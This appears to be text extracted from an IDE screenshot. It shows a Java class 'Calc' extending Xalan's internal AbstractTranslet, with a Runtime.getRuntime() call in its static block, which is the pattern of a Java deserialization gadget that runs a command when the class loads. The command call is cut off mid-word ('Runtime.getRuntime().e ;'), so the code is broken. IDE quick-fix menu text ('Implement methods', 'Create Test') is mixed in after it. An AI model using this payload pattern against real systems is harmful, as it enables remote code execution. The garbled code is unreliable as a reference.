 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import java.io.IOException;
public class Calc extends AbstractTranslet {
static {
try {
Runtime.getRuntime().e ;
}catch (IOException e) {
e.printStackTrace();
}
}
}
Implement methods
Make 'Calc' abstract
Create Test
Create subclass
Unimplement Class
Press Ctrl+Shift+I to open preview